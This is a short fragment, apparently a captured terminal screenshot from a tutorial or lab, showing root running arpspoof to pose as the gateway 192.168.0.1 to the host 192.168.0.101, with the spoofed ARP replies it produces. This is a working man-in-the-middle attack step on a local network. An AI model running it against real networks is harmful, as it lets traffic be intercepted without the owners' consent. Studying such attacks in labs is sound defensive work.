 root@debian: ~
root@debian: ~ × root@debian: ~ × root@debian: ~ ×
root@debian:~# arpspoof -i eth0 -t 192.168.0.101 192.168.0.1
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:aa:21:df:d:6d 0806 42: arp reply 192.168.0.1 is-at 3c:97:e:f0:b5:bb